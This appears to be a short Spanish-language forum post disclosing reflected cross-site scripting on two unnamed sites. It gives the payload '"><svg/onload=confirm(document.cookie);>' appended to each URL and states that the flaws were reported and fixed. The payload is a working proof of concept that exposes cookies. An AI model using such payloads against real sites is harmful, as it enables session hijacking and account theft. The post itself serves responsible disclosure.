Vector: "><svg/onload=confirm(document.cookie);>

URL: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta#"><svg/onload=confirm(document.cookie);>



Screenshot:

Reportado y fixeado.

URL: No tienes permitido ver los links. Registrarse o Entrar a mi cuenta#"><svg/onload=confirm(document.cookie);>

Screenshot:

Reportado y fixeado.